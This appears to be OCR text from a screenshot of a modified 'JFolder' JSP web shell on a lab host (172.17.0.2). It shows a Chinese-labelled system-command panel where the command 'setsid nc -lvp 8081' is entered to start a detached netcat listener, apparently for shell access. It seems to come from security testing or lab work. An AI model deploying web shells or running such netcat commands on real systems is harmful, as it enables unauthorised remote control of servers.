 JFolder New4修改版
不安全 http://172.17.0.2:8080/shell/shell.jsp?action=command
系统命令
执行命令
setsid nc -lvp 8081
执行
执行结果